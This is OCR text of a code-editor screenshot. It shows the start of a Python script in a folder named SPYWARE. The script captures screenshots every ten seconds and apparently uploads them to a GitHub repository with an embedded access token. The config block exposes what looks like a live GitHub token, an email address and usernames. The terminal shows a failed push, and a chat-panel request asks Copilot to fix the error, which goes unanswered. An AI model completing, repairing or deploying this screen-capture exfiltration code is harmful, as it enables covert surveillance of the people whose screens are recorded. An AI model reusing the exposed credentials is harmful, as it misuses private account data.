 File Edit Selection View Go Run ··· UNIMATE
E... ···
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
1
this.py that.py these.py
C: > SPYWARE > these.py > ...
3 import threading
4 import subprocess
5 import requests
6 from PIL import ImageGrab
7
8 # Configuration
9 SCREENSHOT_FOLDER = "C:\\shot" # Folder to save screenshots (auto-created)
10 LOG_FILE = os.path.join(SCREENSHOT_FOLDER, "log.txt") # Log file path
11 SCREENSHOT_INTERVAL = 10 # Seconds between screenshots
12
13 # GitHub repository info (use environment variables or secure input instead of hardcoding)
14 GITHUB_USERNAME = os.getenv("lhucky1") # Replace with environment variable
15 GITHUB_REPO = os.getenv("test") # Replace with environment variable
16 GITHUB_PAT = os.getenv("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") # Replace with environment
17 GITHUB_EMAIL = os.getenv("ericboatenglucky@gmail.com") # For Git commits
18 GITHUB_NAME = os.getenv("lhucky") # For Git commits
19
20 # Construct remote URL with PAT for HTTPS auth
21 REMOTE_URL = f"https://{GITHUB_USERNAME}:{GITHUB_PAT}@github.com/{GITHUB_USERNAME}/{GITHUB_REP
22
23 def run_git_command(args, cwd=SCREENSHOT_FOLDER):
24 """Run a git command and return (success, output)."""
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter Code
[Running] python -u "c:\SPYWARE\these.py"
Screenshot saved: C:\shot\screenshot_2025-06-20_20-59-29.png
Git push failed: remote: Invalid username or password.
fatal: Authentication failed for 'https://github.com/lhucky1/test.git/'
CHAT
C:\shot\screenshot_2025-06-
19_18-13-24.png
correct this error
these.py:1-35
GitHub Copilot
Copilot took too long to get
ready. Please ensure you are
signed in to GitHub and that
the extension
GitHub.copilot-chat is
installed and enabled.
Add Context...
these.py Current file
Edit files in your workspace
Edit GPT-4.1